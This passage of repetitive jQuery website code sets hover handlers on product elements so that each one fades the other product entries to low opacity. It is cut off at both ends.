1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', 